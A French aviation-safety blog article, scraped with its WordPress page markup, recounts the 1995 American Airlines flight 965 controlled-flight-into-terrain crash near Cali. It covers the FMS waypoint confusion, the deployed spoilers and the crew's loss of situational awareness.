                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-pages-container"><ul id="menu-pages-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-151" class="post-151 post type-post status-publish format-standard has-post-thumbnail hentry category-cfit tag-18" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.securiteaerienne.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in CFIT" class="entry-crumb" href="http://www.securiteaerienne.com/category/cfit/">CFIT</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CFIT classique &#8211; American Airlines vol 965</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://www.securiteaerienne.com/category/cfit/">CFIT</a></li></ul>
            <header>
                <h1 class="entry-title">CFIT classique &#8211; American Airlines vol 965</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >September 19, 2007</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-151">6043</span></div>                    <!-- comments --><div class="td-post-comments"><a href="http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.securiteaerienne.com%2Fcfit-classique-american-airlines-vol-965%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CFIT+classique+%E2%80%93+American+Airlines+vol+965&url=http%3A%2F%2Fwww.securiteaerienne.com%2Fcfit-classique-american-airlines-vol-965%2F&via=S%C3%A9curit%C3%A9+A%C3%A9rienne">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/&amp;media=http://www.securiteaerienne.com/wp-content/uploads/2014/01/AA965-debris.jpg&description=CFIT+classique+%E2%80%93+American+Airlines+vol+965">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=CFIT+classique+%E2%80%93+American+Airlines+vol+965 %0A%0A http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="http://www.securiteaerienne.com/wp-content/uploads/2014/01/AA965-debris.jpg" data-caption=""><img width="600" height="370" class="entry-thumb td-modal-image" src="http://www.securiteaerienne.com/wp-content/uploads/2014/01/AA965-debris.jpg" srcset="http://www.securiteaerienne.com/wp-content/uploads/2014/01/AA965-debris.jpg 600w, http://www.securiteaerienne.com/wp-content/uploads/2014/01/AA965-debris-300x185.jpg 300w, http://www.securiteaerienne.com/wp-content/uploads/2014/01/AA965-debris-180x111.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="AA965-debris"/></a></div>
        <!-- content --><p>De nos jours, le type de crash le plus fréquent implique un avion qui va au sol d’une manière contrôlée. Les pilotes réalisent leurs tâches normalement sans se rendre compte que leur trajectoire va vers la terre, l’eau ou le relief. Dans de nombreux cas, ils ne se rendent compte et ne réagissent que quand l’avion rentre dans une fenêtre où l’impact est inévitable. De plus, l’obligation de réagir en une fraction de seconde implique un risque d’erreur important. Ce type d’accidents est connu sous le nom de <a href="http://www.securiteaerienne.com/node/58">CFIT</a> pour <i>Controled Flight Into Terrain</i>(<a href="http://www.securiteaerienne.com/node/58">lire plus ici sur les CFIT</a>).</p>
<p>Le vol AA 965 reliait Miami à Cali en Colombie. A quelques jours avant Noël, il connaît une affluence particulière à cause des émigrants hispaniques qui rentrent passer les fêtes en famille. Ils ne sont pas les seuls à vouloir partir et les aéroports sont tous congestionnés. Prévu pour décoller à 16:40, le vol est <span style="color: red;"><b>retardé</b></span> une première fois pour attendre des passagers en correspondance. Finalement, quand ceux-ci arrivent, l’appareil a déjà perdu sa place dans l’interminable file d’attente. Il faudra près d’une heure et demie de roulage au pas avant que le 757 ne puisse décoller avec ses 8 membres d’équipage et 155 passagers.</p>
<p>Evoluant à 37&#8217;000 pieds, l’appareil passe dans l’espace aérien de Cuba, puis dans celui de la Jamaïque et enfin dans celui de la Colombie après près de 3 heures de vol. Il fait bien <span style="color: red;"><b>nuit</b></span>quand la descente commence sur la destination, Santiago de Cali. L’approche n’est pas simple et pour tout dire, elle est très stressante. L’avion descend alors que tout autour se profile les ombres menaçantes des sommets de la Cordelière des Andes, la plus longue chaine de montagnes au monde.</p>
<p>L’aéroport est situé dans une vallée encaissée à 3&#8217;200 pieds d’altitude. Les cartes indiquent des obstacles à plus de <span style="color: red;"><b>14&#8217;000 pieds</b></span> dans un rayon de quelques kilomètres seulement. Quand le pilote s’annonce auprès du contrôleur local, il est au niveau 200 en descente.</p>
<p>A Cali, <span style="color: red;"><b>il n’y a pas de radar</b></span> depuis 1992. Des guerrieros l’ont fait sauter parce qu’il appartenait au gouvernement central. Les contrôleurs travaillent à l’ancienne avec des feuilles de papiers, des strips, qu’ils classent sur un pupitre en fonction des départs et des arrivées. Dans ces conditions, il n’y a pas moyen de connaître précisément la position d’un avion. Il faut les appeler tous régulièrement et leur demander où ils se trouvent pour pouvoir les séparer les uns des autres. Sur ce type de terrains, dès qu’il y a une demi-douzaine d’avions en activité, les échanges radio deviennent nombreux.</p>
<p>La météo est variable avec de nombreuses couches nuageuses éparses et, occasionnellement, de la pluie. Hors des nuages, la visibilité dépasse les dix kilomètres. La température au sol est de 28 degrés, presque un record pour la saison. C’est dans ces conditions que l’AA 965 est autorisé à poursuivre sa descente. Le copilote est aux commandes alors qu’il n’est jamais venu sur ce terrain. Il fait confiance au commandant de bord qui, sans être un familier, est déjà venu une bonne douzaine de fois. <span style="color: red;"><b>Aucun briefing d’approche n’est réalisé</b></span>. La préoccupation majeure des pilotes est d’arriver le plus vite possible afin de rattraper leur <span style="color: red;"><b>retard</b></span>.</p>
<p><span style="text-decoration: underline;">A la tour de contrôle de Cali, il y a un certain état de choses. Des amis du contrôleur sont présents. Ils écoutent de la musique, discutent et profitent de l’endroit pour passer des appels téléphoniques au frais des autorités aéroportuaires. De plus, le contrôleur a un niveau d’Anglais qui lui permet à peine de répéter des phrases qu’il donne usuellement lors des approches et des départs.</span></p>
<p>La piste en service est la 01, elle pointe vers le nord. Pour les avions arrivant des Etats-Unis, il faut survoler l’aéroport, partir vers le sud, faire demi-tour et revenir atterrir. C’est cette trajectoire qui est programmée dans le l’ordinateur de gestion du vol (FMC) du 757.</p>
<p>Comme le vent est faible sur le terrain, le contrôleur décide de faire une fleur au vol AA 965 et demande aux pilotes s’ils ne préfèrent pas faire une approche directe sur la piste 19. En moins de 4 secondes, ces derniers acceptent. Pourtant, ce n’est presque pas jouable. Il faut sortir les cartes de cette nouvelle approche, les étudier, faire un briefing complet, reprogrammer le FMS et perdre de l’altitude plus rapidement. Dans cette perspective, le copilote déploie les spoilers alors que le commandant commence à reprogrammer l’ordinateur de bord. Au moment où il sélectionne une approche directe, tous les points de route s’effacent. Ceci est normal dans la logique du système. Cependant, le contrôleur avait demandé de rappeler en passant au dessus du VOR de TULUA et ils ne savent plus le retrouver dans la base du FMS.</p>
<p>En effet, d’après les usages courants, n’importe quel pilote s’attendrait à ce que le code 3 lettres de TULUA soit quelque chose comme TUL, TLA ou TUA à la rigueur. Il n’y a pas de règles précises sur ce point. Le VOR de TULUA répond à l’indicatif ULQ ! Quand le commandant de bord ne le trouve pas dans le FMS, il commence à fouiller ses classeurs de cartes pour le situer. Pendant ce temps, l’avion passe à sa verticale et continue à aller vers le sud en descendant à toute vitesse. En désespoir de cause, le commandant décide de programmer le point suivant, ROZO. Dans le stress, il va tomber sans un second piège.</p>
<p>En effet, ROZO est abrévié par R, mais il n’est <span style="color: red;"><b>pas le seul</b></span>. Plus loin, vers le nord-est, près de Bogota, il y a une <span style="text-decoration: underline;">autre</span> balise NDB appelée ROMEO et répondant également à l’indicatif R. Pour faire bonne mesure, elle émet sur 274 kHz comme son homonyme. Dès que le commandant de bord valide la balise R, le FMS charge l’information dans la mémoire du pilote automatique et l’avion commence à virer à gauche pour se diriger vers ROMEO. Ce virage n’est pas normal parce que l’appareil aurait du continuer tout droit sur Rozo.</p>
<p style="text-align: center;"><img decoding="async" alt="rozo-romeo-American-Airline" src="http://www.securiteaerienne.com/ill/rozo-romeo-American-Airline.jpg" /><br />
<i>Deux balises, deux endroits différents, même identifiant (R), même fréquence 274 kHz : 159 morts</i></p>
<p>&nbsp;</p>
<p>A 21:38, le copilote pose cette question ahurissante : <i>« où sommes-nous ? »</i>. Plus personne ne comprend très bien ce que fait l’avion. Ni le contrôleur qui multiplie les appels, ni l’équipage qui n’ose pas remettre en question le comportement de l’ordinateur de bord. Alors qu’il descendait dans un canyon, en virant, l’avion s’oriente vers l’une des parois.</p>
<p>Le copilote propose de tourner vers le VOR de CALI. Ce repère donne au moins quelque chose de sûre aux pilotes : c’est là qu’ils vont. L’idée est aussi tôt approuvée et l’appareil, sous pilotage manuel cette fois, commence à virer à droite pour reprendre son axe. A cet instant, le radioaltimètre s’active et mesure que le sol est à moins de 2&#8217;500 pieds en remontant très rapidement. L’information est transmise au GPWS qui réagit immédiatement :<br />
&#8211; Too Low Terrain ! Annonce une voix synthétique dans le cockpit</p>
<p>Les pilotes sont soudainement plongés dans la réalité. Sans perdre un instant, le copilote tire le manche et pousse les manettes des gaz. Moins de deux secondes après l’alarme, les réacteurs commencent à accélérer. L’avion est cabré à la limite du décrochage et commence à gagner de l’altitude. Entre lui et la montagne, s’engage un bras de fer. Le 757 est très puissant mais son cap suit le chemin de plus grande pente du terrain. De plus, le copilote a oublié les spoilers <span style="text-decoration: underline;">sortis</span>. Les performances ne sont pas optimales. Alors qu’il est à moins de 80 mètres du sommet (250 pieds), l’avion se prend dans les arbres et s’écrase brutalement. Il y a 159 morts et 5 rescapés dont un chien qui s’appelle <i>Miracle</i>.</p>
<p>Dès qu’il ne reçoit plus de réponse à ses appels, le contrôleur déclenche l’alerte et les secouristes se mobilisent. Dans les Andes, il est possible de perdre un avion, même un 757, et de ne jamais retrouver sa trace. C’est seulement après six heures du matin qu’un hélicoptère de l’armée découvre les restes fumants et oriente la colonne de secours.</p>
<p>Ce crash est l’illustration dramatique d’une perte de conscience de la situation par les pilotes. Dans des situations imprévues et sous stress opérationnel, les équipages peuvent perdre le sens de leurs actions et arrivent à en oublier qu’ils sont dans un avion qui avance de plusieurs kilomètres par minute. Seuls des projets à très court terme arrivent à les occuper. Ces actions peuvent être <span style="text-decoration: underline;">très secondaires</span>, mais empêchent la réalisation d’actions vitales comme le maintien de l’attitude, de la vitesse ou de la trajectoire.</p>
<p>Quand les pilotes acceptent l’approche sur la piste 19, ils pensent qu’ils sont encore avant l’IAF <i>(Initial Approach Fix)</i> qui est le VOR de TULUA. Une fois qu’ils se rendent compte que ce point est derrière, ils ne <span style="text-decoration: underline;">révisent pas</span> leur jugement sur la base de cette nouvelle information. En aviation, une décision doit toujours être dynamique et constamment mise à jour sur la base de l’évolution de la situation. Sous pression, les équipages peuvent adopter une attitude qui consiste à confirmer des décisions prises même si elles sont mauvaises. Tous les éléments tendant à contredire la décision sont sous-pondérés ou ignorés.</p>
<p>Sur les nouvelles générations d’appareils, l’avènement de l’informatique a permis de réduire les équipages de conduite à deux personnes seulement. L’ordinateur est un outil indispensable mais s’il tombe en panne ou doit être écarté, il y a immédiatement un déficit dans le cockpit. La charge de travail augmente brutalement et à des moments où il est difficile de faire face. Pour illustrer ce phénomène, on peut juste imaginer la situation d’une entreprise devant arrêter ses ordinateurs et réaliser ses opérations à l’aide de carnets et de stylos. En très peu de temps, le personnel n’est plus en mesure de faire face à la charge de travail.</p>
<p>Au point de vue maintient des connaissances, l’informatisation fait oublier aux opérateurs les techniques manuelles. Sincèrement, combien de personnes savent encore faire des divisions compliquées juste avec une feuille et un crayon ? Quand un contrôleur demande à un pilote de Boeing 727 d’arranger sa descente pour passer tel point à telle altitude, il faut faire des calculs. Tenir compte de la vitesse de l’avion, des composants de vent, du taux de descente, de l’altitude actuelle, de la distance restante au point indiqué… tout un travail. Heureusement, ils sont trois dans le cockpit. Sur un A340, quand une altitude est sélectionnée, un arc s’affiche pour indiquer au-dessus de quel point elle sera atteinte. Il suffit d’ajuster l’assiette pour atteindre une altitude à un point précis. Il n’y a pas le moindre calcul à faire. Et même si le vent ou la vitesse changent, il suffit d’adapter l’assiette. Habitués d’une telle facilité, les pilotes peuvent tomber de haut quand s’en trouvent privés. Selon comment, certains peuvent lâcher l’avion, reprogrammer l’ordinateur, et reprendre le contrôle après. C’est à peu près ce qui arriva à l’équipage du Thaï 311, cet accident sera traité un peu plus tard.</p>
<p>Après le drame de Cali, le NBD ROZO fut renommé. Aujourd’hui, il s’appelle PALMA et son indicatif, vous l’auriez deviné, est PL.</p>
<p><b>Rentrée automatique des spoilers</b><br />
Suite au crash de l’American 965, un débat fit rage au sujet de non rentré automatique des spoilers lorsque le pilote appliqua la poussée maximale. Nombreux sont ceux qui souhaitent que cette fonction soit intégrée, mais le problème est plus compliqué que ce qu’il en a l’air.</p>
<p>Les spoilers sont des surfaces qui peuvent se déployer sur l’extrados de l’aile pour en dégrader les performances aérodynamiques. En vol, ils permettent de descendre plus rapidement sans gagner trop de vitesse. Peu avant l’atterrissage, la manette est placée en position armée et dès que les roues touchent le sol, les spoilers se déploient automatiquement pour éviter que l’appareil ne rebondisse. De plus, en augmentant la charge sur les pneus, ils améliorent la capacité de freinage. Dans ce mode, il suffit que le pilote pousse les manettes des gaz pour que les spoilers se referment automatiquement.</p>
<p>En vol, si les pilotes poussent les manettes des gaz, les spoilers ne rentrent pas tous seuls. C’est généralement le cas sur les Boeing. Sur les Airbus, ils rentrent quand même. C’est difficile à imaginer, mais il y a des situations où l’on voudrait que les spoilers restent sortis alors que les manettes des gaz sont poussées.</p>
<p>Par exemple, sur le Boeing 727, il est nécessaire de maintenir un peu de puissance durant la descente pour alimenter le système de pressurisation de la cabine. Sur d’autres avions, il faut garder une certaine puissance sur les moteurs pour alimenter les différents systèmes de dégivrage.</p>
<p>Par contre, il n’y a pas de cas où il est nécessaire d’afficher une poussée maximale tout en gardant les spoilers sortis. Cependant, il se pose un problème de pilotage lors de la remise des gaz. La sortie des spoilers, sur de nombreux avions, provoque une tendance à cabrer. Sur certaines machines, ceci est très marqué. Par exemple, à l’atterrissage, les pilotes du MD-11 ont deux mouvements rapides avec le manche. Quand les spoilers sortent, ils <span style="text-decoration: underline;">poussent</span> se le manche pour bloquer le mouvement à cabrer. Par contre, une seconde plus tard, le système de freinage automatique s’active et nez de l’avion a tendance à plonger rapidement. Ils tirent sur le manche pour amortir sa descente.</p>
<p>Les réacteurs attachés à l’aile provoquent une poussée qui passe sous le centre de gravité. Ainsi, quand la puissance affichée est augmentée, l’avion a tendance à cabrer.</p>
<p>La situation suivante fut démontrée par les chercheurs de Boeing : si le pilote réalise une remise des gaz, une rentrée automatique des spoilers provoquera forcément une tendance de l’avion à baisser son assiette. Dans ce cas, le pilote va encore tirer sur le manche. Ce geste arrivera en même temps que la montée en puissance des réacteurs. La composition de ces deux derniers effets, peut provoquer un cabré important et incontrôlé qui se termine par un décrochage.</p>
<p>Sur les Boeing 777, le phénomène est tellement marqué que l’avion est équipé d’un mécanisme de contrôle de l’assiette lors des la mise en puissance avec une rentrée, toujours manuelle, des spoilers. Sur les Airbus, l’ordinateur fait partie de la chaine de contrôle et veille en tout temps à l’attitude de l’avion.</p>
<p>D’après les procédures Boeing, tout le temps que les spoilers sont sortis en vol, il faut que le commandant de <span style="text-decoration: underline;">bord ait la main sur leur manette</span>. De cette façon, le risque d’oubli est diminué. Cette procédure n’était pas appliquée chez American Airlines à l’époque de l’accident.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://www.securiteaerienne.com/tag/757/">757</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.securiteaerienne.com%2Fcfit-classique-american-airlines-vol-965%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CFIT+classique+%E2%80%93+American+Airlines+vol+965&url=http%3A%2F%2Fwww.securiteaerienne.com%2Fcfit-classique-american-airlines-vol-965%2F&via=S%C3%A9curit%C3%A9+A%C3%A9rienne">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/&amp;media=http://www.securiteaerienne.com/wp-content/uploads/2014/01/AA965-debris.jpg&description=CFIT+classique+%E2%80%93+American+Airlines+vol+965">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=CFIT+classique+%E2%80%93+American+Airlines+vol+965 %0A%0A http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.securiteaerienne.com/perte-de-controle-air-canada-vol-621/">Perte de Contrôle : Air Canada vol 621</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.securiteaerienne.com/erreurs-de-maintenance-en-aviation/">Erreurs de Maintenance en Aviation</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="http://www.securiteaerienne.com/author/mecifi/"><img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mecifi"></span><meta itemprop="datePublished" content="2007-09-19T11:28:26+00:00"><meta itemprop="dateModified" content="2014-01-12T11:28:41+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/"></span><meta itemprop="name" content="Sécurité Aérienne"></span><meta itemprop="headline " content="CFIT classique - American Airlines vol 965"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.securiteaerienne.com/wp-content/uploads/2014/01/AA965-debris.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="370"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_322 = new tdBlock();
block_tdi_3_322.id = "tdi_3_322";
block_tdi_3_322.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_322","td_column_number":3,"live_filter_cur_post_id":151,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_322","tdc_css_class_style":"tdi_3_322_rand_style"}';
block_tdi_3_322.td_column_number = "3";
block_tdi_3_322.block_type = "td_block_related_posts";
block_tdi_3_322.post_count = "3";
block_tdi_3_322.found_posts = "18";
block_tdi_3_322.header_color = "";
block_tdi_3_322.ajax_pagination_infinite_stop = "";
block_tdi_3_322.max_num_pages = "6";
tdBlocksArray.push(block_tdi_3_322);
</script><div class="td_block_wrap td_block_related_posts tdi_3_322 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_322" ><h4 class="td-related-title"><a id="tdi_4_112" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_322" href="#">RELATED ARTICLES</a><a id="tdi_5_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_322" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_322 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/vol-presidentiel-polonais-une-arrivee-remarquee/" rel="bookmark" class="td-image-wrap" title="Vol Présidentiel Polonais : Une Arrivée Remarquée"><img class="entry-thumb" src="" alt="" title="Vol Présidentiel Polonais : Une Arrivée Remarquée" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/pologne-TU154M-Crash-2.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/vol-presidentiel-polonais-une-arrivee-remarquee/" rel="bookmark" title="Vol Présidentiel Polonais : Une Arrivée Remarquée">Vol Présidentiel Polonais : Une Arrivée Remarquée</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/vol-8u-771-afriqiyah-a-tripoli-options-disponibles-et-nouvelles-images/" rel="bookmark" class="td-image-wrap" title="Vol 8U-771 : Afriqiyah a Tripoli &#8211; Options disponibles et nouvelles images"><img class="entry-thumb" src="" alt="" title="Vol 8U-771 : Afriqiyah a Tripoli &#8211; Options disponibles et nouvelles images" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/A330-Tripoli-Crash-28d.jpg"  width="238" height="142" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/vol-8u-771-afriqiyah-a-tripoli-options-disponibles-et-nouvelles-images/" rel="bookmark" title="Vol 8U-771 : Afriqiyah a Tripoli &#8211; Options disponibles et nouvelles images">Vol 8U-771 : Afriqiyah a Tripoli &#8211; Options disponibles et nouvelles images</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/vol-8u-771-crash-airbus-a330-de-la-compagnie-afriqiyah-a-tripoli-vol-johannesburg-londres/" rel="bookmark" class="td-image-wrap" title="Vol 8U-771 : Crash Airbus A330 de la compagnie Afriqiyah a Tripoli (Vol Johannesburg / Londres)"><img class="entry-thumb" src="" alt="" title="Vol 8U-771 : Crash Airbus A330 de la compagnie Afriqiyah a Tripoli (Vol Johannesburg / Londres)" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/A330-Tripoli-Crash-5A-ONG.jpg"  width="238" height="141" /></a></div>                            </div>
            <div class="item-details">
